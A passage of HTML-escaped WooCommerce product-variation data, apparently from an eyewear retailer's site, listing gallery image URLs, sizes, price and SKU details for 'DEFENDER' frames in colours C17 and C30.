size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9032,&quot;title&quot;:&quot;DEFENDER_C17_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9020,&quot;title&quot;:&quot;DEFENDER_C17_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-2500x3125.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3125&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-2500x3125.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-1638x2048.jpg 1638w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_01-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;burgundy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C30_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C30_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9036,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C30-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4528,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9036,&quot;title&quot;:&quot;DEFENDER_C30_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9034,&quot;title&quot;:&quot;DEFENDER_C30_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9035,&quot;title&quot;:&quot;DEFENDER_C30_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9021,&quot;title&quot;:&quot;DEFENDER_C30_01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-2500x3126.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3126&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-2500x3126.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-1638x2048.jpg 1638w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C30_01-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 